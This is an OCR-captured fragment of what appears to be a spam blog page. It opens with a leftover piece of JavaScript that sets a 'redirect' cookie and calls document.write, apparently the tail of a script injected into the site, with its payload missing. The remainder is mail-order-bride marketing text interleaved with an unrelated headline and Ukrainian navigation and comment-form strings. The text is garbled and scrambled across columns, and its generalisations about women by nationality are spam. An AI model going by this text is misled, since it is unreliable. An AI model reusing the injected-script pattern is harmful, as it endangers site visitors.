
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Brides From Russia
Навігація
Wedding party Fire
Chinese brides have the
Caused By Brief Circuit
ability to combine their
записів
time well since they have
actually a lot of time to
blow on families and
professions.
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизуватись
.